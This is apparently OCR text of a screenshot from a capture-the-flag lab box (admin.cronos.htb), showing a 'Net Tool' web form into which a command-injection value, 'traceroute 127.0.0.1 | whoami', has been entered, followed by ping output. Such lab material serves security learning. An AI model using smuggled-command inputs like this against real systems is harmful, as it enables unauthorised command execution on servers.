 Not secure admin.cronos.htb/welcome.php
Apps Debian.org Latest News Help Example syntax.
Net Tool v0.1
traceroute 127.0.0.1 | whoami Execute!
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.030 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.030/0.030/0.030/0.000 ms
Sign Out